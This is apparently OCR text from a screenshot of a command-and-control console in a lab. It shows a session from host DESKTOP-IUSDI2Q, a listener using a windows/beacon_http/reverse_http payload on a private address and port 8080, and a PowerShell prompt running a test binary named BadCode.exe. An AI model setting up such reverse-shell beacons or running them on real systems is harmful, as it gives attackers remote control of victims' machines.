 external internal user computer note pid last
192.168.170.1 169.254.121.196 admin DESKTOP-IUSDI2Q 30584 2s
Listeners X
name payload host port beacons
Test windows/beacon_http/reverse_http 192.168.170.128 8080 192.168.170.128
Windows PowerShell
Control-C
PS C:\Users\admin\Documents\Visual Studio 2012\Projects\BadCode\Debug> .\BadCode.exe